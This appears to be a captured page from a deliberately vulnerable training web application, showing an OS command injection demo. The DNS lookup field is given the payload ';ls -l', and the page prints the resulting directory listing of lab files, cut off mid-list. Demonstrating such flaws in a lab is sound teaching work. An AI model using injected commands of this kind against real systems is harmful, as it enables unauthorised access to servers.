 / OS Command Injection /
DNS lookup: ;ls -l Lookup
total 1564 -rwxrwxrwx 1 root root 112 Feb 27 22:15 666 -rwxrwxrwx 1 root root 2589 Feb 27 22:15 INSTALL.txt
drwxrwxrwx 2 root root 4096 Feb 27 22:17 admin -rwxrwxrwx 1 root root 2093 Feb 27 22:15 aim.php drwxrwxrwx 2
root root 4096 Feb 27 22:15 apps -rwxrwxrwx 1 root root 6623 Feb 27 22:15 ba_captcha_bypass.php -rwxrwxrwx 1
root root 10033 Feb 27 22:15 ba_forgotten.php -rwxrwxrwx 1 root root 1208 Feb 27 22:15 ba_insecure_login.php
-rwxrwxrwx 1 root root 7551 Feb 27 22:15 ba_insecure_login_1.php -rwxrwxrwx 1 root root 9338 Feb 27 22:15
ba_insecure_login_2.php -rwxrwxrwx 1 root root 7471 Feb 27 22:15 ba_insecure_login_3.php -rwxrwxrwx 1 root root
4848 Feb 27 22:15 ba_logout.php -rwxrwxrwx 1 root root 1737 Feb 27 22:15 ba_logout_1.php -rwxrwxrwx 1 root root
1200 Feb 27 22:15 ba_pwd_attacks.php -rwxrwxrwx 1 root root 7524 Feb 27 22:15 ba_pwd_attacks_1.php
-rwxrwxrwx 1 root root 7914 Feb 27 22:15 ba_pwd_attacks_2.php -rwxrwxrwx 1 root root 8212 Feb 27 22:15
ba_pwd_attacks_3.php -rwxrwxrwx 1 root root 8039 Feb 27 22:15 ba_pwd_attacks_4.php -rwxrwxrwx 1 root root
5894 Feb 27 22:15 ba_weak_pwd.php -rwxrwxrwx 1 root root 732 Feb 27 22:15 backdoor.php -rwxrwxrwx 1 root root
5907 Feb 27 22:15 bof_1.php -rwxrwxrwx 1 root root 4804 Feb 27 22:15 bof_2.php -rwxrwxrwx 1 root root 7858 Feb
27 22:15 bugs.txt -rwxrwxrwx 1 root root 1821 Feb 27 22:15 captcha.php -rwxrwxrwx 1 root root 1101 Feb 27 22:15
captcha_box.php -rwxrwxrwx 1 root root 5941 Feb 27 22:15 clickjacking.php -rwxrwxrwx 1 root root 5584 Feb 27
22:15 commandi.php -rwxrwxrwx 1 root root 6133 Feb 27 22:15 commandi_blind.php -rwxrwxrwx 1 root root 780 Feb
27 22:15 config.inc -rwxrwxrwx 1 root root 963 Feb 27 22:15 config.inc.php -rwxrwxrwx 1 root root 1303 Feb 27
22:15 connect.php -rwxrwxrwx 1 root root 1027 Feb 27 22:15 connect_i.php -rwxrwxrwx 1 root root 5897 Feb 27
22:15 credits.php -rwxrwxrwx 1 root root 10065 Feb 27 22:15 cs_validation.php -rwxrwxrwx 1 root root 9206 Feb 27
22:15 csrf_1.php -rwxrwxrwx 1 root root 6173 Feb 27 22:15 csrf_2.php -rwxrwxrwx 1 root root 8434 Feb 27 22:15